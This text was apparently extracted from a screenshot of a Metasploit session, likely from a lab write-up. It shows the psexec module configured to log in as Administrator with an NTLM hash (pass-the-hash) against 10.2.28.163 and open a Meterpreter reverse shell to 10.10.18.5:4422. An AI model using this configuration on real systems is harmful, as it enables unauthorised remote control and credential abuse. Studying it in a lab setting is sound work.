 msf6 exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting                                                    Required  Description
   ----                  ---------------                                                    --------  -----------
   RHOSTS                10.2.28.163                                                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445                                                                yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                                                                      no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                                     no        The service display name
   SERVICE_NAME                                                                             no        The service name
   SHARE                                                                                    no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fo
lder share
   SMBDomain             .                                                                  no        The Windows domain to use for authentication
   SMBPass               aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d  no        The password for the specified username
   SMBUser               Administrator                                                      no        The username to authenticate as


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.18.5       yes       The listen address (an interface may be specified)
   LPORT     4422             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic